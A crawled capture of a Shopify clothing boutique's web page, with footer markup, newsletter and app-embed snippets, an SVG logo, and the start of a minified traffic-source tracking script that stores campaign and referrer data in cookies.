  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M16.16 1.35c.35 3 2 4.83 5 5v3.4a7.79 7.79 0 0 1-4.92-1.44v6.36c0 8.07-8.8 10.59-12.34 4.81C1.59 15.77 3 9.24 10.28 9v3.59a11.24 11.24 0 0 0-1.69.41c-1.62.55-2.54 1.58-2.29 3.4.49 3.47 6.87 4.5 6.34-2.29V1.36h3.52z" fill="currentColor"/></svg>
</span>

          </a>
        </li></ul>
</div>
        </div>
      <div
          class="
            footer__group
            footer__group--spacer
            footer__group--2
            
            
            
            hide-title-on-desktop
          "
          style="
            --desktop-width: 5%;
            --desktop-padding: %;
            
          "
        ><div class="footer__group-content"></div>
        </div>
      <div
          class="
            footer__group
            footer__group--links
            footer__group--3
            footer__group--collapse
            
            
            
          "
          style="
            --desktop-width: 16%;
            --desktop-padding: 4%;
            
          "
        ><h4 class="footer__header ff-body footer__header--collapsed">
              <span class="footer__heading fs-accent">Company</span>
            </h4><button type="button" class="footer__header ff-body" data-header>
                <span class="footer__heading fs-accent">Company</span>
                <span class="footer__arrow"><span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>
</span>
              </button><div class="footer__group-content"><div class="footer__links fs-body-100">
                
                  <ul>
                    
                      <li>
                        <a href="https://tarynphilip.com/pages/about-us">About</a>
                      </li>
                    
                      <li>
                        <a href="/pages/faqs">FAQ & Help</a>
                      </li>
                    
                      <li>
                        <a href="/pages/collab">Collab</a>
                      </li>
                    
                  </ul>
                
              </div></div>
        </div>
      <div
          class="
            footer__group
            footer__group--links
            footer__group--4
            footer__group--collapse
            
            
            
          "
          style="
            --desktop-width: 19%;
            --desktop-padding: 4%;
            
          "
        ><h4 class="footer__header ff-body footer__header--collapsed">
              <span class="footer__heading fs-accent">Support</span>
            </h4><button type="button" class="footer__header ff-body" data-header>
                <span class="footer__heading fs-accent">Support</span>
                <span class="footer__arrow"><span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>
</span>
              </button><div class="footer__group-content"><div class="footer__links fs-body-100">
                
                  <ul>
                    
                      <li>
                        <a href="/pages/contact-information">Contact</a>
                      </li>
                    
                      <li>
                        <a href="/pages/faqs">FAQ</a>
                      </li>
                    
                      <li>
                        <a href="/pages/return-policy">Return & Refund Policy</a>
                      </li>
                    
                      <li>
                        <a href="/pages/sales-rules">Sales rules</a>
                      </li>
                    
                      <li>
                        <a href="/pages/shipping">Shipping</a>
                      </li>
                    
                  </ul>
                
              </div></div>
        </div>
      <div
          class="
            footer__group
            footer__group--newsletter
            footer__group--5
            
            
            footer__group--last
            
          "
          style="
            --desktop-width: 36%;
            --desktop-padding: 0%;
            
          "
        ><h4 class="footer__header ff-body">
              <span class="footer__heading fs-accent">Newsletter</span>
            </h4><div class="footer__group-content"><div class="footer__newsletter">
                <div class="ff-heading fs-body-150 footer__text"><p>Subscribe to stay up to date on news, offers, and the latest wardrobe essentials.</p></div>

                <form method="post" action="/contact#footer-subscribe" id="footer-subscribe" accept-charset="UTF-8" class="footer__newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
                  


<div class="footer__newsletter-inner">
                      <input type="hidden" name="contact[tags]" value="newsletter">
                      <label for="footer-subscribe-email" class="visually-hidden">Your email</label>
                      <input
                        type="email"
                        class="input"
                        name="contact[email]"
                        id="footer-subscribe-email"
                        value=""
                        placeholder="Your email"
                        autocorrect="off"
                        autocapitalize="off"
                        required
                      >
                      <button
                        type="submit"
                        name="commit"
                        id="Subscribe-footer"
                        class="footer__newsletter-button"
                        aria-label="Subscribe"
                      >
                        Subscribe
                      </button>
                    </div></form>
</div></div>
        </div>
      
    </div>

    <div class="footer__bottom">
      <div class="footer__bottom-left"><div class="footer__credits fs-body-50">
          <p>
            Copyright &copy; 2026, <a href="/" title="">Taryn x Philip Boutique</a>.
            All rights reserved.
            <a href="/pages/terms-and-conditions">See our terms of use and privacy notice.</a>
          </p>
          
        </div>
      </div>

      <div class="footer__bottom-right"></div>
    </div>
  </div>
</div>


</footer>
<!-- END sections: footer-group -->

      <div
  class="
    store-availability-drawer
    popover
    
      animation
      animation--store-availability-drawer
    
  "
  data-store-availability-drawer
  aria-describedby="drawer-title"
  aria-hidden="true"
  role="dialog"
>
  <div class="store-availability-drawer__wash" data-store-availability-drawer-wash></div>
  <div class="store-availability-drawer__container">
    <div class="store-availability-drawer__inner">
      <div class="store-availability-drawer__header">
        <div class="store-availability-drawer__product-info">
          <h4
            id="drawer-title"
            class="store-availability-drawer__store-list-product-title ff-heading fs-heading-5-base"
            data-store-availability-product-title
          >
            Availability
          </h4>
          <p
            class="store-availability-drawer__store-list-variant-title fs-body-60 t-opacity-60"
            data-store-availability-variant-title
          ></p>
        </div>
        <button
          type="button"
          class="store-availability-drawer__close"
          data-store-availability-close
          aria-label="Close"
        >
          <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

        </button>
      </div>
      <div class="store-availbility-drawer__product" data-store-availability-product></div>

      <div class="store-availbility-drawer__content" data-store-list-container></div>
    </div>
  </div>
</div>

      <div
  class="
    quick-product--wrap
    modal
    popover
    is-fixed
    
    
      animation
      animation--quick-view
      animation--quick-view-revealed
    
  "
  aria-modal="true"
  
    aria-hidden="true"
  
  data-quick-view-modal
>
  <div class="modal__wash"></div>

  <div class="quick-product--modal__inner modal__inner">
    <div class="quick-view-modal__content empty">
      <h3 class="quick-view-modal-loading-indicator">
    <div class="loader">
  <div class="loader__wrap">
    <div class="loader__bar"></div>
  </div>
</div>

  </h3>
    </div>
    <button
      type="button"
      data-modal-close
      class="modal__close-icon"
      aria-label="Close"
    >
      <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

    </button>
  </div>
</div>


      <div class="modal popover" data-modal>
  <div class="modal__wash"></div>
  <div class="modal__inner" data-scroll-lock-ignore>
    <div class="modal__header">
      <button
        type="button"
        data-modal-close
        class="modal__close-icon"
        aria-label="Close"
      >
        <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

      </button>
    </div>
    <div class="modal__content rte non-page-rte"></div>
  </div>
</div>

      

    </div>

    <script src="//www.youtube.com/iframe_api" type="text/javascript"></script>
    <link href="//tarynphilip.com/cdn/shopifycloud/shopify-plyr/v1.0/shopify-plyr.css" rel="stylesheet" type="text/css" media="all" />

    
    <script>
      window.addEventListener('load', () => {
        document.querySelector(
          'html.do-anim .animation.animation--slideshow .image--animate .image__img'
        ).style.opacity = '1';
      });
    </script>
    <script>
      const fastImg=new Image();fastImg.src="https://tarynphilip.com/cdn/shop/files/txp-holiday-hpbanner-for-her-m.webp?v=1762361393&width=600";fastImg.fetchPriority="high";document.addEventListener("DOMContentLoaded",()=>{const t=document.querySelector("img[src*='txp-holiday-hpbanner-for-her.webp']");if(!t)return;fastImg.addEventListener("load",()=>{t.src=fastImg.src;t.decoding="sync";t.loading="eager"})});img[src*="txp-holiday-hpbanner-for-her.webp"]{content-visibility:auto;will-change:transform;width:100%;height:auto}document.querySelector("img[src*='txp-holiday-hpbanner-for-her.webp']").decoding="sync";
    </script>
  <div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=tarynphilip.com
  data-shop-domain=tarynphilip.com
  data-external-identifier=2maUhKlsbxkl-az-jqNe16LQy_jmXgHSoCfsxeNyPmA
  
>
</script>


</div><div id="shopify-block-AaW53NVNIM3V6M3RCV__15393088698543645836" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: vite-tag -->


  <script src="https://cdn.shopify.com/extensions/019bdfa2-2791-7ddc-9fb1-ccbf2f389dda/essential-preorder-2632/assets/app-embed-Z7oscXnI.js" type="module" crossorigin="anonymous"></script>
  <link href="//cdn.shopify.com/extensions/019bdfa2-2791-7ddc-9fb1-ccbf2f389dda/essential-preorder-2632/assets/app-embed-DVa9aFPf.css" rel="stylesheet" type="text/css" media="all" />

<!-- END app snippet -->













<script>
  window.essentialPreorderConfigs = {
    addToCartTexts: [
      window.variantStrings?.addToCart,
      window.variantStrings?.soldOut,
      window.theme?.strings?.addToCart,
      window.theme?.strings?.soldOut,
      window.theme?.variantStrings?.addToCart,
      window.theme?.variantStrings?.soldOut,
      window.MinimogStrings?.addToCart,
      window.MinimogStrings?.soldOut,
      window.themeVariables?.strings?.productFormAddToCart,
      window.themeVariables?.strings?.productFormSoldOut
    ].filter(Boolean),
    selectedOrFirstAvailableVariantId: "null",
    permanentDomain: "taryn-x-philip.myshopify.com",
    selectedLocale: "en",
    selectedCountry: "US",
  }
</script>

<essential-preorder-app-embed
  cart="{&quot;note&quot;:null,&quot;attributes&quot;:{},&quot;original_total_price&quot;:0,&quot;total_price&quot;:0,&quot;total_discount&quot;:0,&quot;total_weight&quot;:0.0,&quot;item_count&quot;:0,&quot;items&quot;:[],&quot;requires_shipping&quot;:false,&quot;currency&quot;:&quot;USD&quot;,&quot;items_subtotal_price&quot;:0,&quot;cart_level_discount_applications&quot;:[],&quot;checkout_charge_amount&quot;:0}"
  cart-inventory-quantity-by-variant-id="{}"
  product="null"
  preorder-app-data="{&quot;preorderCampaigns&quot;:[],&quot;preorderDisplay&quot;:{&quot;featuredProductsEnabled&quot;:true,&quot;listEnabled&quot;:true,&quot;quickViewEnabled&quot;:true,&quot;discountEnabled&quot;:true},&quot;publicAccessToken&quot;:&quot;2ff72f04e13c9f3b0acaaa16162f1098&quot;,&quot;isStaging&quot;:false}"
  preorder-app-data-back-in-stock="{&quot;backInStockCampaigns&quot;:[]}"
  preorder-app-data-inventory-quantity-limits="[]"
  preorder-app-data-app-settings="{&quot;paidFeatures&quot;:{&quot;isCustomizeEmailDisabled&quot;:false,&quot;isTranslationsDisabled&quot;:false,&quot;isButtonInQuickAddModalDisabled&quot;:false,&quot;isPreorderConfirmationEmailDisabled&quot;:false}}"
  product-collections="null"
  inventory-quantity-by-variant-id="{}"
  money-format-by-settings="${{amount}}"
  money-format="${{amount}}"
  template="collection"
></essential-preorder-app-embed>


</div></body>
  <link
    rel="preload"
    fetchpriority="low"
    href="//tarynphilip.com/cdn/shop/t/12/assets/theme-deferred.css?v=90605793427210744251709277216"
    as="style"
    onload="this.onload=null;this.rel='stylesheet'"
  >
  <noscript><link rel="stylesheet" href="//tarynphilip.com/cdn/shop/t/12/assets/theme-deferred.css?v=90605793427210744251709277216"></noscript>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=400
body_size: 3556
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 431 34" height="34" width="431">
<path fill="white" d="M87.3768 20.2587C91.6025 23.7405 95.8303 27.2244 100.056 30.7063C100.307 30.9133 100.559 31.1161 100.808 31.3253C101.49 31.8975 101.658 32.5614 101.103 33.2893C100.602 33.949 99.7237 34.0365 98.976 33.4559C97.7518 32.5037 96.5757 31.494 95.38 30.5099C89.8405 25.9543 84.3011 21.3965 78.7594 16.843C78.5736 16.6915 78.3703 16.5591 78.014 16.3029C77.9855 16.826 77.9484 17.1931 77.9484 17.5603C77.944 22.1821 77.9484 26.806 77.9484 31.4278C77.9484 31.748 77.9724 32.0704 77.9331 32.3863C77.8238 33.2595 77.3101 33.7569 76.3985 33.6971C75.5437 33.6394 75.1174 33.1378 75.1109 32.2796C75.0956 30.4672 75.03 28.6569 75.0344 26.8445C75.0431 22.1181 75.0847 17.3895 75.1021 12.6631C75.1153 9.07246 75.1109 5.48176 75.1175 1.88894C75.1196 0.364709 75.476 0.0167409 77.0477 0.0146061C81.7456 0.0103366 86.4412 -0.0195503 91.139 0.0210104C96.2107 0.0637059 100.734 4.00023 101.177 8.68393C101.695 14.1425 98.4426 18.696 93.1568 19.7271C91.7468 20.0025 90.2624 19.9235 88.8131 19.9961C88.354 20.0196 87.8949 20.0004 87.4359 20.0004C87.4184 20.0858 87.4009 20.1733 87.3834 20.2587H87.3768ZM77.9462 2.78554C77.9462 5.98771 77.9287 9.00841 77.9703 12.027C77.9746 12.3493 78.2523 12.7464 78.5233 12.977C80.0295 14.2642 81.5554 15.5323 83.1162 16.7555C83.4529 17.0202 83.9557 17.2059 84.3863 17.2145C86.5702 17.2572 88.7562 17.2636 90.9401 17.223C95.2029 17.1419 98.4011 14.0358 98.4055 10.0182C98.4098 5.99624 95.2379 2.87947 90.962 2.79835C87.8315 2.73858 84.6989 2.78554 81.5663 2.78554C80.4099 2.78554 79.2513 2.78554 77.9462 2.78554Z"></path>
<path fill="white" d="M175.936 28.057C175.936 27.3995 175.936 27.0281 175.936 26.6545C175.936 18.5445 175.936 10.4323 175.936 2.3223C175.936 2.00209 175.927 1.68187 175.947 1.36165C176.002 0.509879 176.5 0.0423631 177.346 0.033824C178.185 0.0252849 178.706 0.467183 178.782 1.32109C178.802 1.53244 178.798 1.74805 178.798 1.96153C178.798 11.9224 178.795 21.8832 178.802 31.842C178.802 32.6212 178.776 33.3747 177.879 33.695C176.887 34.0515 176.338 33.4559 175.807 32.7557C173.227 29.355 170.628 25.9713 168.033 22.5813C164.068 17.3981 160.1 12.2149 156.133 7.03162C155.879 6.70073 155.619 6.37624 155.109 6.09658V7.307C155.109 15.3466 155.109 23.3861 155.109 31.4257C155.109 33.204 154.749 33.8081 153.673 33.8316C152.567 33.8551 152.182 33.221 152.182 31.3766C152.182 21.7722 152.182 12.1679 152.182 2.5614C152.182 2.24118 152.082 1.87187 152.213 1.61142C152.477 1.07986 152.777 0.334827 153.232 0.191797C153.684 0.0487674 154.508 0.390331 154.882 0.780995C155.748 1.68401 156.443 2.74285 157.206 3.73979C163.18 11.5424 169.153 19.345 175.129 27.1476C175.315 27.3888 175.534 27.6066 175.934 28.057H175.936Z"></path>
<path fill="white" d="M283.485 18.4205C283.485 22.7968 283.485 27.0963 283.485 31.3979C283.485 31.7885 283.518 32.1856 283.464 32.5698C283.348 33.3939 282.834 33.8486 281.979 33.8251C281.181 33.8016 280.687 33.3875 280.633 32.5741C280.604 32.1493 280.598 31.7202 280.598 31.2954C280.598 21.6184 280.598 11.9415 280.598 2.26457C280.598 2.08739 280.591 1.90807 280.598 1.73088C280.641 0.582371 281.153 -0.00469259 282.078 0.0209247C282.994 0.046542 283.479 0.644279 283.481 1.812C283.49 5.97481 283.485 10.1376 283.485 14.3004C283.485 14.6826 283.485 15.0647 283.485 15.5109H304.135C304.159 15.1116 304.2 14.706 304.203 14.2983C304.209 10.2422 304.207 6.18615 304.214 2.13008C304.214 1.77571 304.113 1.31673 304.297 1.08831C304.64 0.661357 305.134 0.136203 305.608 0.0892375C306.026 0.0486768 306.594 0.533271 306.926 0.923935C307.141 1.17157 307.088 1.66897 307.088 2.05537C307.095 11.9821 307.095 21.9088 307.095 31.8333C307.095 32.0105 307.104 32.1898 307.088 32.367C307.003 33.3405 306.465 33.8785 305.573 33.8294C304.644 33.776 304.218 33.2423 304.216 32.3542C304.211 29.009 304.209 25.666 304.207 22.3208C304.207 21.0463 304.207 19.7719 304.207 18.4205H283.485Z"></path>
<path fill="white" d="M407.511 2.8367C407.511 3.41095 407.511 3.8678 407.511 4.3225C407.511 13.2843 407.511 22.2461 407.511 31.2079C407.511 31.7053 407.526 32.2069 407.472 32.6979C407.387 33.4643 406.862 33.8059 406.123 33.823C405.38 33.8379 404.864 33.4921 404.706 32.7577C404.647 32.4845 404.678 32.192 404.678 31.9059C404.676 22.0198 404.674 12.1336 404.674 2.24537C404.674 0.27924 404.942 0.0123926 406.921 0.0123926C411.437 0.0123926 415.951 0.0102578 420.468 0.0123926C426.302 0.0166621 430.703 4.12397 430.989 9.82595C431.252 15.0455 426.641 19.917 421.229 20.0302C417.479 20.1092 413.726 20.0537 409.977 20.043C408.943 20.0408 408.407 19.5584 408.399 18.6874C408.388 17.7673 408.93 17.2827 410.036 17.2806C413.531 17.272 417.029 17.2806 420.525 17.2763C424.484 17.2699 427.855 14.3282 428.064 10.7033C428.305 6.52986 425.524 3.08433 421.331 2.88366C416.795 2.66592 412.242 2.83457 407.516 2.83457L407.511 2.8367Z"></path>
<path fill="white" d="M242.195 2.85387C242.195 3.36835 242.195 3.7889 242.195 4.20946C242.195 13.4594 242.2 22.7073 242.18 31.9573C242.18 32.4589 242.103 33.1164 241.784 33.4196C241.474 33.7163 240.75 33.8209 240.304 33.6907C239.922 33.5797 239.539 33.0609 239.406 32.6468C239.248 32.1601 239.36 31.5901 239.36 31.0585C239.36 21.3816 239.36 11.7068 239.36 2.02985C239.36 0.388209 239.736 0.0146231 241.397 0.0146231C246.023 0.0124884 250.651 0.00181448 255.277 0.0146231C261.177 0.0317013 265.667 4.43788 265.636 10.1569C265.608 15.7202 261.07 20.0474 255.259 20.0495C251.799 20.0495 248.338 20.0538 244.878 20.0495C243.664 20.0495 243.078 19.5884 243.078 18.6726C243.078 17.7482 243.658 17.2871 244.86 17.285C248.43 17.2785 252 17.3106 255.57 17.27C259.083 17.2294 262.248 14.5161 262.72 11.2179C263.249 7.53544 261.059 4.10912 257.502 3.12286C256.774 2.92219 255.998 2.80477 255.244 2.79837C251.127 2.76848 247.011 2.78343 242.895 2.7877C242.718 2.7877 242.541 2.81972 242.197 2.85387H242.195Z"></path>
<path fill="white" d="M47.2387 5.38998C46.29 7.62082 45.4396 9.60829 44.6002 11.6022C41.6643 18.5615 38.7328 25.523 35.7991 32.4845C35.7029 32.7151 35.6199 32.9563 35.48 33.1613C34.9881 33.8785 34.3257 34.0984 33.495 33.7505C32.6949 33.4132 32.5812 32.7727 32.7933 32.064C32.9747 31.4534 33.2524 30.8685 33.5016 30.2772C37.4889 20.8223 41.4807 11.3695 45.4702 1.91456C45.5533 1.71817 45.6364 1.51963 45.7194 1.32323C46.008 0.635834 46.5195 0.0786582 47.2759 0.275057C47.8158 0.415953 48.4695 0.87066 48.6859 1.35098C50.1659 4.63213 51.5453 7.95598 52.9574 11.2649C55.8102 17.9489 58.6674 24.6328 61.5115 31.3211C61.8459 32.1067 62.2831 32.9499 61.3191 33.6202C60.3616 34.2863 59.391 33.8871 58.8532 32.6276C56.853 27.9396 54.8615 23.2495 52.8634 18.5615C51.0337 14.2685 49.1974 9.97761 47.2387 5.38998Z"></path>
<path fill="white" d="M125.541 16.9562C121.965 12.2597 118.447 7.64217 114.932 3.02252C113.909 1.67761 113.846 0.988079 114.681 0.360455C115.538 -0.286382 116.156 -0.0558258 117.21 1.32324C120.255 5.31313 123.296 9.30516 126.337 13.2972C126.641 13.6943 126.949 14.0892 127.336 14.5866C128.208 13.4573 129.041 12.3942 129.858 11.3183C132.445 7.9261 135.024 4.52754 137.606 1.13324C137.737 0.962462 137.862 0.785275 138.008 0.629437C138.616 -0.0216695 139.328 -0.143352 140.043 0.394612C140.789 0.956057 140.745 1.67975 140.225 2.36928C138.216 5.02921 136.189 7.67633 134.169 10.3299C128.455 17.8293 122.743 25.3288 117.024 32.824C116.788 33.1314 116.497 33.6053 116.204 33.6245C115.618 33.6651 114.88 33.616 114.447 33.2936C113.808 32.8197 113.996 32.1024 114.466 31.4897C116.102 29.355 117.724 27.2117 119.354 25.0747C121.396 22.3956 123.438 19.7186 125.541 16.9605V16.9562Z"></path>
<path fill="white" d="M368.339 31.0221C369.773 31.0221 370.265 31.3466 370.342 32.2945C370.409 33.1334 370.051 33.6735 369.181 33.8165C368.825 33.8742 368.457 33.8742 368.094 33.8742C360.85 33.8763 353.605 33.8763 346.361 33.8742C344.197 33.8742 343.904 33.586 343.904 31.4747C343.904 21.7337 343.904 11.9927 343.904 2.25176C343.904 2.03829 343.899 1.82481 343.908 1.61133C343.943 0.723265 344.312 0.0913718 345.303 0.023059C346.177 -0.0367147 346.75 0.565292 346.818 1.60706C346.853 2.13862 346.826 2.67231 346.826 3.20601C346.826 11.9159 346.826 20.6258 346.826 29.3357C346.826 29.8309 346.826 30.3283 346.826 31.0157"></path>
<path fill="white" d="M11.9318 2.92208C8.65928 2.92208 5.5682 2.92208 2.47712 2.92208C0.688931 2.91995 0.0199987 2.53782 0.000324185 1.51953C-0.0171642 0.479899 0.671442 0.0657526 2.42466 0.0657526C9.67361 0.0657526 16.9204 0.0657526 24.1693 0.0657526C24.4601 0.0657526 24.753 0.0465396 25.0437 0.0700221C26.163 0.155413 26.6767 0.635738 26.6439 1.55156C26.609 2.56557 25.9182 2.90073 25.035 2.90927C22.3396 2.93489 19.6442 2.91995 16.9488 2.92208C16.2667 2.92208 15.5847 2.92208 14.7671 2.92208C14.7671 3.45151 14.7671 3.86565 14.7671 4.28193C14.7671 13.4593 14.7671 22.6346 14.7627 31.812C14.7627 32.2688 14.8546 32.8474 14.6163 33.1548C14.2906 33.5689 13.6653 34.0343 13.2085 33.998C12.7625 33.9617 12.2794 33.3768 11.9843 32.9242C11.8006 32.6424 11.9296 32.1621 11.9296 31.7714C11.9296 22.6303 11.9296 13.4892 11.9296 4.34811C11.9296 3.92756 11.9296 3.50914 11.9296 2.92208H11.9318Z"></path>
<path fill="white" d="M324.15 16.8515C324.15 11.8049 324.159 6.75827 324.142 1.7138C324.137 0.808652 324.426 0.166085 325.403 0.0315939C326.284 -0.0900882 326.949 0.482031 326.977 1.39572C327.014 2.53142 326.988 3.66925 326.988 4.80709C326.988 13.8692 327.001 22.9313 326.953 31.9913C326.951 32.5634 326.623 33.3832 326.172 33.6543C325.141 34.2755 324.155 33.5113 324.153 32.2026C324.144 27.0856 324.148 21.9685 324.148 16.8515H324.15Z"></path>
<path fill="white" d="M385.001 16.9754C385.001 11.8925 384.997 6.80957 385.004 1.72881C385.004 0.45221 385.622 -0.224514 386.634 0.0935677C387.107 0.243002 387.192 0.422323 387.511 0.868491C387.649 1.06276 387.865 1.36589 387.865 1.64982C387.869 11.5658 387.841 21.9323 387.841 31.8483C387.841 32.5592 387.911 33.3128 387.087 33.6928C385.954 34.2179 385.004 33.5071 385.001 32.1152C384.993 27.0686 384.999 22.022 384.999 16.9732H385.004L385.001 16.9754Z"></path>
<path fill="white" d="M209.031 18.6084C207.953 19.6972 206.991 20.6621 206.034 21.6356C205.391 22.2888 204.676 22.4809 203.917 21.8704C203.268 21.3474 203.334 20.4614 204.084 19.7249C205.056 18.7686 206.073 17.8549 207.284 16.7256C206.222 15.7607 205.258 14.9174 204.331 14.0358C203.517 13.2608 203.43 12.3792 204.055 11.8092C204.652 11.2627 205.507 11.3652 206.261 12.1145C207.153 12.9983 208.019 13.9098 209.044 14.9601C210.128 13.8692 211.083 12.8638 212.089 11.9117C212.721 11.3161 213.499 11.2307 214.129 11.8711C214.752 12.5073 214.638 13.2267 214.002 13.8522C213.77 14.0785 213.543 14.309 213.307 14.531C212.55 15.2419 211.792 15.9507 210.904 16.7832C212.019 17.8207 213.033 18.7365 214.013 19.6844C214.782 20.4273 214.863 21.2513 214.282 21.832C213.698 22.4148 212.834 22.3443 212.078 21.6142C211.096 20.6685 210.135 19.7015 209.033 18.6106L209.031 18.6084Z"></path>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/taryn-x-philip-myshopify.js?v=V2VkIEphbiAyMSAyMDI2IDEzOjQ1OjQyIEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 86455
content:
(function(e){if(typeof exports=="object"&&typeof module<"u")module.exports=e();else if(typeof define=="function"&&define.amd)define([],e);else{var t;typeof window<"u"?t=window:typeof global<"u"?t=global:typeof self<"u"&&(t=self),t.sbjs=e()}})(function(){return function e(t,r,n){function s(a2,o){if(!r[a2]){if(!t[a2]){var c=typeof require=="function"&&require;if(!o&&c)return c(a2,!0);if(i)return i(a2,!0);var u=new Error("Cannot find module '"+a2+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[a2]={exports:{}};t[a2][0].call(p.exports,function(e2){var r2=t[a2][1][e2];return s(r2||e2)},p,p.exports,e,t,r,n)}return r[a2].exports}for(var i=typeof require=="function"&&require,a=0;a<n.length;a++)s(n[a]);return s}({1:[function(e,t,r){"use strict";var n=e("./init"),s={init:function(e2){this.get=n(e2),e2&&e2.callback&&typeof e2.callback=="function"&&e2.callback(this.get)}};t.exports=s},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e2){return i.aliases.main.type+"="+e2.type+i.delimiter+i.aliases.main.source+"="+e2.source+i.delimiter+i.aliases.main.medium+"="+e2.medium+i.delimiter+i.aliases.main.campaign+"="+e2.campaign+i.delimiter+i.aliases.main.content+"="+e2.content+i.delimiter+i.aliases.main.term+"="+e2.term},extra:function(e2){return i.aliases.extra.fire_date+"="+s.setDate(new Date,e2)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e2,t2){return i.aliases.udata.visits+"="+e2+i.delimiter+i.aliases.udata.ip+"="+t2+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e2){return i.aliases.session.pages_seen+"="+e2+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e2){return i.aliases.promo+"="+s.setLeadingZeroToInt(s.randomInt(e2.min,e2.max),e2.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={encodeData:function(e2){return encodeURIComponent(e2).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e2){try{return decodeURIComponent(e2).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch{try{return unescape(e2)}catch{return""}}},set:function(e2,t2,r2,n2,s){var i,a;if(r2){var o=new Date;o.setTime(o.getTime()+60*r2*1e3),i="; expires="+o.toGMTString()}else i="";a=n2&&!s?";domain=."+n2:"",document.cookie=this.encodeData(e2)+"="+this.encodeData(t2)+i+a+"; path=/"},get:function(e2){for(var t2=this.encodeData(e2)+"=",r2=document.cookie.split(";"),n2=0;n2<r2.length;n2++){for(var s=r2[n2];s.charAt(0)===" ";)s=s.substring(1,s.length);if(s.indexOf(t2)===0)return this.decodeData(s.substring(t2.length,s.length))}return null},destroy:function(e2,t2,r2){this.set(e2,"",-1,t2,r2)},parse:function(e2){var t2=[],r2={};if(typeof e2=="string")t2.push(e2);else for(var s in e2)e2.hasOwnProperty(s)&&t2.push(e2[s]);for(var 